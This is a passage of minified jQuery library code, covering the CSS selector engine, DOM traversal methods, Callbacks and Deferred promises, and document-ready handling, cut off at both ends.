t?"\0"===e?"\ufffd":e.slice(0,-1)+"\\"+e.charCodeAt(e.length-1).toString(16)+" ":"\\"+e}ce.escapeSelector=function(e){return(e+"").replace(f,p)};var ye=C,me=s;!function(){var e,b,w,o,a,T,r,C,d,i,k=me,S=ce.expando,E=0,n=0,s=W(),c=W(),u=W(),h=W(),l=function(e,t){return e===t&&(a=!0),0},f="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",t="(?:\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\[^\\r\\n\\f]|[\\w-]|[^\0-\\x7f])+",p="\\["+ge+"*("+t+")(?:"+ge+"*([*^$|!~]?=)"+ge+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+t+"))|)"+ge+"*\\]",g=":("+t+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+p+")*)|.*)\\)|)",v=new RegExp(ge+"+","g"),y=new RegExp("^"+ge+"*,"+ge+"*"),m=new RegExp("^"+ge+"*([>+~]|"+ge+")"+ge+"*"),x=new RegExp(ge+"|>"),j=new RegExp(g),A=new RegExp("^"+t+"$"),D={ID:new RegExp("^#("+t+")"),CLASS:new RegExp("^\\.("+t+")"),TAG:new RegExp("^("+t+"|[*])"),ATTR:new RegExp("^"+p),PSEUDO:new RegExp("^"+g),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+ge+"*(even|odd|(([+-]|)(\\d*)n|)"+ge+"*(?:([+-]|)"+ge+"*(\\d+)|))"+ge+"*\\)|)","i"),bool:new RegExp("^(?:"+f+")$","i"),needsContext:new RegExp("^"+ge+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+ge+"*((?:-\\d)?\\d*)"+ge+"*\\)|)(?=[^-]|$)","i")},N=/^(?:input|select|textarea|button)$/i,q=/^h\d$/i,L=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,H=/[+~]/,O=new RegExp("\\\\[\\da-fA-F]{1,6}"+ge+"?|\\\\([^\\r\\n\\f])","g"),P=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},M=function(){V()},R=J(function(e){return!0===e.disabled&&fe(e,"fieldset")},{dir:"parentNode",next:"legend"});try{k.apply(oe=ae.call(ye.childNodes),ye.childNodes),oe[ye.childNodes.length].nodeType}catch(e){k={apply:function(e,t){me.apply(e,ae.call(t))},call:function(e){me.apply(e,ae.call(arguments,1))}}}function I(t,e,n,r){var i,o,a,s,u,l,c,f=e&&e.ownerDocument,p=e?e.nodeType:9;if(n=n||[],"string"!=typeof t||!t||1!==p&&9!==p&&11!==p)return n;if(!r&&(V(e),e=e||T,C)){if(11!==p&&(u=L.exec(t)))if(i=u[1]){if(9===p){if(!(a=e.getElementById(i)))return n;if(a.id===i)return k.call(n,a),n}else if(f&&(a=f.getElementById(i))&&I.contains(e,a)&&a.id===i)return k.call(n,a),n}else{if(u[2])return k.apply(n,e.getElementsByTagName(t)),n;if((i=u[3])&&e.getElementsByClassName)return k.apply(n,e.getElementsByClassName(i)),n}if(!(h[t+" "]||d&&d.test(t))){if(c=t,f=e,1===p&&(x.test(t)||m.test(t))){(f=H.test(t)&&U(e.parentNode)||e)==e&&le.scope||((s=e.getAttribute("id"))?s=ce.escapeSelector(s):e.setAttribute("id",s=S)),o=(l=Y(t)).length;while(o--)l[o]=(s?"#"+s:":scope")+" "+Q(l[o]);c=l.join(",")}try{return k.apply(n,f.querySelectorAll(c)),n}catch(e){h(t,!0)}finally{s===S&&e.removeAttribute("id")}}}return re(t.replace(ve,"$1"),e,n,r)}function W(){var r=[];return function e(t,n){return r.push(t+" ")>b.cacheLength&&delete e[r.shift()],e[t+" "]=n}}function F(e){return e[S]=!0,e}function $(e){var t=T.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function B(t){return function(e){return fe(e,"input")&&e.type===t}}function _(t){return function(e){return(fe(e,"input")||fe(e,"button"))&&e.type===t}}function z(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&R(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function X(a){return F(function(o){return o=+o,F(function(e,t){var n,r=a([],e.length,o),i=r.length;while(i--)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function U(e){return e&&"undefined"!=typeof e.getElementsByTagName&&e}function V(e){var t,n=e?e.ownerDocument||e:ye;return n!=T&&9===n.nodeType&&n.documentElement&&(r=(T=n).documentElement,C=!ce.isXMLDoc(T),i=r.matches||r.webkitMatchesSelector||r.msMatchesSelector,r.msMatchesSelector&&ye!=T&&(t=T.defaultView)&&t.top!==t&&t.addEventListener("unload",M),le.getById=$(function(e){return r.appendChild(e).id=ce.expando,!T.getElementsByName||!T.getElementsByName(ce.expando).length}),le.disconnectedMatch=$(function(e){return i.call(e,"*")}),le.scope=$(function(){return T.querySelectorAll(":scope")}),le.cssHas=$(function(){try{return T.querySelector(":has(*,:jqfake)"),!1}catch(e){return!0}}),le.getById?(b.filter.ID=function(e){var t=e.replace(O,P);return function(e){return e.getAttribute("id")===t}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n=t.getElementById(e);return n?[n]:[]}}):(b.filter.ID=function(e){var n=e.replace(O,P);return function(e){var t="undefined"!=typeof e.getAttributeNode&&e.getAttributeNode("id");return t&&t.value===n}},b.find.ID=function(e,t){if("undefined"!=typeof t.getElementById&&C){var n,r,i,o=t.getElementById(e);if(o){if((n=o.getAttributeNode("id"))&&n.value===e)return[o];i=t.getElementsByName(e),r=0;while(o=i[r++])if((n=o.getAttributeNode("id"))&&n.value===e)return[o]}return[]}}),b.find.TAG=function(e,t){return"undefined"!=typeof t.getElementsByTagName?t.getElementsByTagName(e):t.querySelectorAll(e)},b.find.CLASS=function(e,t){if("undefined"!=typeof t.getElementsByClassName&&C)return t.getElementsByClassName(e)},d=[],$(function(e){var t;r.appendChild(e).innerHTML="<a id='"+S+"' href='' disabled='disabled'></a><select id='"+S+"-\r\\' disabled='disabled'><option selected=''></option></select>",e.querySelectorAll("[selected]").length||d.push("\\["+ge+"*(?:value|"+f+")"),e.querySelectorAll("[id~="+S+"-]").length||d.push("~="),e.querySelectorAll("a#"+S+"+*").length||d.push(".#.+[+~]"),e.querySelectorAll(":checked").length||d.push(":checked"),(t=T.createElement("input")).setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),r.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&d.push(":enabled",":disabled"),(t=T.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||d.push("\\["+ge+"*name"+ge+"*="+ge+"*(?:''|\"\")")}),le.cssHas||d.push(":has"),d=d.length&&new RegExp(d.join("|")),l=function(e,t){if(e===t)return a=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!le.sortDetached&&t.compareDocumentPosition(e)===n?e===T||e.ownerDocument==ye&&I.contains(ye,e)?-1:t===T||t.ownerDocument==ye&&I.contains(ye,t)?1:o?se.call(o,e)-se.call(o,t):0:4&n?-1:1)}),T}for(e in I.matches=function(e,t){return I(e,null,null,t)},I.matchesSelector=function(e,t){if(V(e),C&&!h[t+" "]&&(!d||!d.test(t)))try{var n=i.call(e,t);if(n||le.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){h(t,!0)}return 0<I(t,T,null,[e]).length},I.contains=function(e,t){return(e.ownerDocument||e)!=T&&V(e),ce.contains(e,t)},I.attr=function(e,t){(e.ownerDocument||e)!=T&&V(e);var n=b.attrHandle[t.toLowerCase()],r=n&&ue.call(b.attrHandle,t.toLowerCase())?n(e,t,!C):void 0;return void 0!==r?r:e.getAttribute(t)},I.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},ce.uniqueSort=function(e){var t,n=[],r=0,i=0;if(a=!le.sortStable,o=!le.sortStable&&ae.call(e,0),de.call(e,l),a){while(t=e[i++])t===e[i]&&(r=n.push(i));while(r--)he.call(e,n[r],1)}return o=null,e},ce.fn.uniqueSort=function(){return this.pushStack(ce.uniqueSort(ae.apply(this)))},(b=ce.expr={cacheLength:50,createPseudo:F,match:D,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(O,P),e[3]=(e[3]||e[4]||e[5]||"").replace(O,P),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||I.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&I.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return D.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&j.test(n)&&(t=Y(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(O,P).toLowerCase();return"*"===e?function(){return!0}:function(e){return fe(e,t)}},CLASS:function(e){var t=s[e+" "];return t||(t=new RegExp("(^|"+ge+")"+e+"("+ge+"|$)"))&&s(e,function(e){return t.test("string"==typeof e.className&&e.className||"undefined"!=typeof e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(n,r,i){return function(e){var t=I.attr(e,n);return null==t?"!="===r:!r||(t+="","="===r?t===i:"!="===r?t!==i:"^="===r?i&&0===t.indexOf(i):"*="===r?i&&-1<t.indexOf(i):"$="===r?i&&t.slice(-i.length)===i:"~="===r?-1<(" "+t.replace(v," ")+" ").indexOf(i):"|="===r&&(t===i||t.slice(0,i.length+1)===i+"-"))}},CHILD:function(d,e,t,h,g){var v="nth"!==d.slice(0,3),y="last"!==d.slice(-4),m="of-type"===e;return 1===h&&0===g?function(e){return!!e.parentNode}:function(e,t,n){var r,i,o,a,s,u=v!==y?"nextSibling":"previousSibling",l=e.parentNode,c=m&&e.nodeName.toLowerCase(),f=!n&&!m,p=!1;if(l){if(v){while(u){o=e;while(o=o[u])if(m?fe(o,c):1===o.nodeType)return!1;s=u="only"===d&&!s&&"nextSibling"}return!0}if(s=[y?l.firstChild:l.lastChild],y&&f){p=(a=(r=(i=l[S]||(l[S]={}))[d]||[])[0]===E&&r[1])&&r[2],o=a&&l.childNodes[a];while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if(1===o.nodeType&&++p&&o===e){i[d]=[E,a,p];break}}else if(f&&(p=a=(r=(i=e[S]||(e[S]={}))[d]||[])[0]===E&&r[1]),!1===p)while(o=++a&&o&&o[u]||(p=a=0)||s.pop())if((m?fe(o,c):1===o.nodeType)&&++p&&(f&&((i=o[S]||(o[S]={}))[d]=[E,p]),o===e))break;return(p-=g)===h||p%h==0&&0<=p/h}}},PSEUDO:function(e,o){var t,a=b.pseudos[e]||b.setFilters[e.toLowerCase()]||I.error("unsupported pseudo: "+e);return a[S]?a(o):1<a.length?(t=[e,e,"",o],b.setFilters.hasOwnProperty(e.toLowerCase())?F(function(e,t){var n,r=a(e,o),i=r.length;while(i--)e[n=se.call(e,r[i])]=!(t[n]=r[i])}):function(e){return a(e,0,t)}):a}},pseudos:{not:F(function(e){var r=[],i=[],s=ne(e.replace(ve,"$1"));return s[S]?F(function(e,t,n,r){var i,o=s(e,null,r,[]),a=e.length;while(a--)(i=o[a])&&(e[a]=!(t[a]=i))}):function(e,t,n){return r[0]=e,s(r,null,n,i),r[0]=null,!i.pop()}}),has:F(function(t){return function(e){return 0<I(t,e).length}}),contains:F(function(t){return t=t.replace(O,P),function(e){return-1<(e.textContent||ce.text(e)).indexOf(t)}}),lang:F(function(n){return A.test(n||"")||I.error("unsupported lang: "+n),n=n.replace(O,P).toLowerCase(),function(e){var t;do{if(t=C?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(t=t.toLowerCase())===n||0===t.indexOf(n+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var t=ie.location&&ie.location.hash;return t&&t.slice(1)===e.id},root:function(e){return e===r},focus:function(e){return e===function(){try{return T.activeElement}catch(e){}}()&&T.hasFocus()&&!!(e.type||e.href||~e.tabIndex)},enabled:z(!1),disabled:z(!0),checked:function(e){return fe(e,"input")&&!!e.checked||fe(e,"option")&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return q.test(e.nodeName)},input:function(e){return N.test(e.nodeName)},button:function(e){return fe(e,"input")&&"button"===e.type||fe(e,"button")},text:function(e){var t;return fe(e,"input")&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:X(function(){return[0]}),last:X(function(e,t){return[t-1]}),eq:X(function(e,t,n){return[n<0?n+t:n]}),even:X(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:X(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:X(function(e,t,n){var r;for(r=n<0?n+t:t<n?t:n;0<=--r;)e.push(r);return e}),gt:X(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}}).pseudos.nth=b.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[e]=B(e);for(e in{submit:!0,reset:!0})b.pseudos[e]=_(e);function G(){}function Y(e,t){var n,r,i,o,a,s,u,l=c[e+" "];if(l)return t?0:l.slice(0);a=e,s=[],u=b.preFilter;while(a){for(o in n&&!(r=y.exec(a))||(r&&(a=a.slice(r[0].length)||a),s.push(i=[])),n=!1,(r=m.exec(a))&&(n=r.shift(),i.push({value:n,type:r[0].replace(ve," ")}),a=a.slice(n.length)),b.filter)!(r=D[o].exec(a))||u[o]&&!(r=u[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),a=a.slice(n.length));if(!n)break}return t?a.length:a?I.error(e):c(e,s).slice(0)}function Q(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function J(a,e,t){var s=e.dir,u=e.next,l=u||s,c=t&&"parentNode"===l,f=n++;return e.first?function(e,t,n){while(e=e[s])if(1===e.nodeType||c)return a(e,t,n);return!1}:function(e,t,n){var r,i,o=[E,f];if(n){while(e=e[s])if((1===e.nodeType||c)&&a(e,t,n))return!0}else while(e=e[s])if(1===e.nodeType||c)if(i=e[S]||(e[S]={}),u&&fe(e,u))e=e[s]||e;else{if((r=i[l])&&r[0]===E&&r[1]===f)return o[2]=r[2];if((i[l]=o)[2]=a(e,t,n))return!0}return!1}}function K(i){return 1<i.length?function(e,t,n){var r=i.length;while(r--)if(!i[r](e,t,n))return!1;return!0}:i[0]}function Z(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;s<u;s++)(o=e[s])&&(n&&!n(o,r,i)||(a.push(o),l&&t.push(s)));return a}function ee(d,h,g,v,y,e){return v&&!v[S]&&(v=ee(v)),y&&!y[S]&&(y=ee(y,e)),F(function(e,t,n,r){var i,o,a,s,u=[],l=[],c=t.length,f=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)I(e,t[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),p=!d||!e&&h?f:Z(f,u,d,n,r);if(g?g(p,s=y||(e?d:c||v)?[]:t,n,r):s=p,v){i=Z(s,l),v(i,[],n,r),o=i.length;while(o--)(a=i[o])&&(s[l[o]]=!(p[l[o]]=a))}if(e){if(y||d){if(y){i=[],o=s.length;while(o--)(a=s[o])&&i.push(p[o]=a);y(null,s=[],i,r)}o=s.length;while(o--)(a=s[o])&&-1<(i=y?se.call(e,a):u[o])&&(e[i]=!(t[i]=a))}}else s=Z(s===t?s.splice(c,s.length):s),y?y(null,t,s,r):k.apply(t,s)})}function te(e){for(var i,t,n,r=e.length,o=b.relative[e[0].type],a=o||b.relative[" "],s=o?1:0,u=J(function(e){return e===i},a,!0),l=J(function(e){return-1<se.call(i,e)},a,!0),c=[function(e,t,n){var r=!o&&(n||t!=w)||((i=t).nodeType?u(e,t,n):l(e,t,n));return i=null,r}];s<r;s++)if(t=b.relative[e[s].type])c=[J(K(c),t)];else{if((t=b.filter[e[s].type].apply(null,e[s].matches))[S]){for(n=++s;n<r;n++)if(b.relative[e[n].type])break;return ee(1<s&&K(c),1<s&&Q(e.slice(0,s-1).concat({value:" "===e[s-2].type?"*":""})).replace(ve,"$1"),t,s<n&&te(e.slice(s,n)),n<r&&te(e=e.slice(n)),n<r&&Q(e))}c.push(t)}return K(c)}function ne(e,t){var n,v,y,m,x,r,i=[],o=[],a=u[e+" "];if(!a){t||(t=Y(e)),n=t.length;while(n--)(a=te(t[n]))[S]?i.push(a):o.push(a);(a=u(e,(v=o,m=0<(y=i).length,x=0<v.length,r=function(e,t,n,r,i){var o,a,s,u=0,l="0",c=e&&[],f=[],p=w,d=e||x&&b.find.TAG("*",i),h=E+=null==p?1:Math.random()||.1,g=d.length;for(i&&(w=t==T||t||i);l!==g&&null!=(o=d[l]);l++){if(x&&o){a=0,t||o.ownerDocument==T||(V(o),n=!C);while(s=v[a++])if(s(o,t||T,n)){k.call(r,o);break}i&&(E=h)}m&&((o=!s&&o)&&u--,e&&c.push(o))}if(u+=l,m&&l!==u){a=0;while(s=y[a++])s(c,f,t,n);if(e){if(0<u)while(l--)c[l]||f[l]||(f[l]=pe.call(r));f=Z(f)}k.apply(r,f),i&&!e&&0<f.length&&1<u+y.length&&ce.uniqueSort(r)}return i&&(E=h,w=p),c},m?F(r):r))).selector=e}return a}function re(e,t,n,r){var i,o,a,s,u,l="function"==typeof e&&e,c=!r&&Y(e=l.selector||e);if(n=n||[],1===c.length){if(2<(o=c[0]=c[0].slice(0)).length&&"ID"===(a=o[0]).type&&9===t.nodeType&&C&&b.relative[o[1].type]){if(!(t=(b.find.ID(a.matches[0].replace(O,P),t)||[])[0]))return n;l&&(t=t.parentNode),e=e.slice(o.shift().value.length)}i=D.needsContext.test(e)?0:o.length;while(i--){if(a=o[i],b.relative[s=a.type])break;if((u=b.find[s])&&(r=u(a.matches[0].replace(O,P),H.test(o[0].type)&&U(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&Q(o)))return k.apply(n,r),n;break}}}return(l||ne(e,c))(r,t,!C,n,!t||H.test(e)&&U(t.parentNode)||t),n}G.prototype=b.filters=b.pseudos,b.setFilters=new G,le.sortStable=S.split("").sort(l).join("")===S,V(),le.sortDetached=$(function(e){return 1&e.compareDocumentPosition(T.createElement("fieldset"))}),ce.find=I,ce.expr[":"]=ce.expr.pseudos,ce.unique=ce.uniqueSort,I.compile=ne,I.select=re,I.setDocument=V,I.tokenize=Y,I.escape=ce.escapeSelector,I.getText=ce.text,I.isXML=ce.isXMLDoc,I.selectors=ce.expr,I.support=ce.support,I.uniqueSort=ce.uniqueSort}();var d=function(e,t,n){var r=[],i=void 0!==n;while((e=e[t])&&9!==e.nodeType)if(1===e.nodeType){if(i&&ce(e).is(n))break;r.push(e)}return r},h=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},b=ce.expr.match.needsContext,w=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function T(e,n,r){return v(n)?ce.grep(e,function(e,t){return!!n.call(e,t,e)!==r}):n.nodeType?ce.grep(e,function(e){return e===n!==r}):"string"!=typeof n?ce.grep(e,function(e){return-1<se.call(n,e)!==r}):ce.filter(n,e,r)}ce.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?ce.find.matchesSelector(r,e)?[r]:[]:ce.find.matches(e,ce.grep(t,function(e){return 1===e.nodeType}))},ce.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack(ce(e).filter(function(){for(t=0;t<r;t++)if(ce.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)ce.find(e,i[t],n);return 1<r?ce.uniqueSort(n):n},filter:function(e){return this.pushStack(T(this,e||[],!1))},not:function(e){return this.pushStack(T(this,e||[],!0))},is:function(e){return!!T(this,"string"==typeof e&&b.test(e)?ce(e):e||[],!1).length}});var k,S=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(ce.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||k,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&3<=e.length?[null,e,null]:S.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof ce?t[0]:t,ce.merge(this,ce.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:C,!0)),w.test(r[1])&&ce.isPlainObject(t))for(r in t)v(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(i=C.getElementById(r[2]))&&(this[0]=i,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):v(e)?void 0!==n.ready?n.ready(e):e(ce):ce.makeArray(e,this)}).prototype=ce.fn,k=ce(C);var E=/^(?:parents|prev(?:Until|All))/,j={children:!0,contents:!0,next:!0,prev:!0};function A(e,t){while((e=e[t])&&1!==e.nodeType);return e}ce.fn.extend({has:function(e){var t=ce(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if(ce.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,o=[],a="string"!=typeof e&&ce(e);if(!b.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?-1<a.index(n):1===n.nodeType&&ce.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(1<o.length?ce.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?se.call(ce(e),this[0]):se.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(ce.uniqueSort(ce.merge(this.get(),ce(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),ce.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return d(e,"parentNode")},parentsUntil:function(e,t,n){return d(e,"parentNode",n)},next:function(e){return A(e,"nextSibling")},prev:function(e){return A(e,"previousSibling")},nextAll:function(e){return d(e,"nextSibling")},prevAll:function(e){return d(e,"previousSibling")},nextUntil:function(e,t,n){return d(e,"nextSibling",n)},prevUntil:function(e,t,n){return d(e,"previousSibling",n)},siblings:function(e){return h((e.parentNode||{}).firstChild,e)},children:function(e){return h(e.firstChild)},contents:function(e){return null!=e.contentDocument&&r(e.contentDocument)?e.contentDocument:(fe(e,"template")&&(e=e.content||e),ce.merge([],e.childNodes))}},function(r,i){ce.fn[r]=function(e,t){var n=ce.map(this,i,e);return"Until"!==r.slice(-5)&&(t=e),t&&"string"==typeof t&&(n=ce.filter(t,n)),1<this.length&&(j[r]||ce.uniqueSort(n),E.test(r)&&n.reverse()),this.pushStack(n)}});var D=/[^\x20\t\r\n\f]+/g;function N(e){return e}function q(e){throw e}function L(e,t,n,r){var i;try{e&&v(i=e.promise)?i.call(e).done(t).fail(n):e&&v(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}ce.Callbacks=function(r){var e,n;r="string"==typeof r?(e=r,n={},ce.each(e.match(D)||[],function(e,t){n[t]=!0}),n):ce.extend({},r);var i,t,o,a,s=[],u=[],l=-1,c=function(){for(a=a||r.once,o=i=!0;u.length;l=-1){t=u.shift();while(++l<s.length)!1===s[l].apply(t[0],t[1])&&r.stopOnFalse&&(l=s.length,t=!1)}r.memory||(t=!1),i=!1,a&&(s=t?[]:"")},f={add:function(){return s&&(t&&!i&&(l=s.length-1,u.push(t)),function n(e){ce.each(e,function(e,t){v(t)?r.unique&&f.has(t)||s.push(t):t&&t.length&&"string"!==x(t)&&n(t)})}(arguments),t&&!i&&c()),this},remove:function(){return ce.each(arguments,function(e,t){var n;while(-1<(n=ce.inArray(t,s,n)))s.splice(n,1),n<=l&&l--}),this},has:function(e){return e?-1<ce.inArray(e,s):0<s.length},empty:function(){return s&&(s=[]),this},disable:function(){return a=u=[],s=t="",this},disabled:function(){return!s},lock:function(){return a=u=[],t||i||(s=t=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),i||c()),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!o}};return f},ce.extend({Deferred:function(e){var o=[["notify","progress",ce.Callbacks("memory"),ce.Callbacks("memory"),2],["resolve","done",ce.Callbacks("once memory"),ce.Callbacks("once memory"),0,"resolved"],["reject","fail",ce.Callbacks("once memory"),ce.Callbacks("once memory"),1,"rejected"]],i="pending",a={state:function(){return i},always:function(){return s.done(arguments).fail(arguments),this},"catch":function(e){return a.then(null,e)},pipe:function(){var i=arguments;return ce.Deferred(function(r){ce.each(o,function(e,t){var n=v(i[t[4]])&&i[t[4]];s[t[1]](function(){var e=n&&n.apply(this,arguments);e&&v(e.promise)?e.promise().progress(r.notify).done(r.resolve).fail(r.reject):r[t[0]+"With"](this,n?[e]:arguments)})}),i=null}).promise()},then:function(t,n,r){var u=0;function l(i,o,a,s){return function(){var n=this,r=arguments,e=function(){var e,t;if(!(i<u)){if((e=a.apply(n,r))===o.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,v(t)?s?t.call(e,l(u,o,N,s),l(u,o,q,s)):(u++,t.call(e,l(u,o,N,s),l(u,o,q,s),l(u,o,N,o.notifyWith))):(a!==N&&(n=void 0,r=[e]),(s||o.resolveWith)(n,r))}},t=s?e:function(){try{e()}catch(e){ce.Deferred.exceptionHook&&ce.Deferred.exceptionHook(e,t.error),u<=i+1&&(a!==q&&(n=void 0,r=[e]),o.rejectWith(n,r))}};i?t():(ce.Deferred.getErrorHook?t.error=ce.Deferred.getErrorHook():ce.Deferred.getStackHook&&(t.error=ce.Deferred.getStackHook()),ie.setTimeout(t))}}return ce.Deferred(function(e){o[0][3].add(l(0,e,v(r)?r:N,e.notifyWith)),o[1][3].add(l(0,e,v(t)?t:N)),o[2][3].add(l(0,e,v(n)?n:q))}).promise()},promise:function(e){return null!=e?ce.extend(e,a):a}},s={};return ce.each(o,function(e,t){var n=t[2],r=t[5];a[t[1]]=n.add,r&&n.add(function(){i=r},o[3-e][2].disable,o[3-e][3].disable,o[0][2].lock,o[0][3].lock),n.add(t[3].fire),s[t[0]]=function(){return s[t[0]+"With"](this===s?void 0:this,arguments),this},s[t[0]+"With"]=n.fireWith}),a.promise(s),e&&e.call(s,s),s},when:function(e){var n=arguments.length,t=n,r=Array(t),i=ae.call(arguments),o=ce.Deferred(),a=function(t){return function(e){r[t]=this,i[t]=1<arguments.length?ae.call(arguments):e,--n||o.resolveWith(r,i)}};if(n<=1&&(L(e,o.done(a(t)).resolve,o.reject,!n),"pending"===o.state()||v(i[t]&&i[t].then)))return o.then();while(t--)L(i[t],a(t),o.reject);return o.promise()}});var H=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;ce.Deferred.exceptionHook=function(e,t){ie.console&&ie.console.warn&&e&&H.test(e.name)&&ie.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},ce.readyException=function(e){ie.setTimeout(function(){throw e})};var O=ce.Deferred();function P(){C.removeEventListener("DOMContentLoaded",P),ie.removeEventListener("load",P),ce.ready()}ce.fn.ready=function(e){return O.then(e)["catch"](function(e){ce.readyException(e)}),this},ce.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--ce.readyWait:ce.isReady)||(ce.isReady=!0)!==e&&0<--ce.readyWait||O.resolveWith(C,[ce])}}),ce.ready.then=O.then,"complete"===C.readyState||"loading"!==C.readyState&&!C.documentElement.doScroll?ie.setTimeout(ce.ready):(C.addEventListener("DOMContentLoaded",P),ie.addEventListener("load",P));var M=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===x(n))for(s in i=!0,n)M(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,v(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(ce(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},R=/^-ms-/,I=/-([a-z])/g;function W(e,t){return t.toUpperCase()}function F(e){return e.replace(R,"ms-").replace(I,W)}var $=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function B(){this.expando=ce.expando+B.uid++}B.uid=1,B.prototype={cache:function(e){var t=e[this.expando];return t||(t={},$(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[F(t)]=n;else for(r in t)i[F(r)]=t[r];return i},get:function(e,t){return void 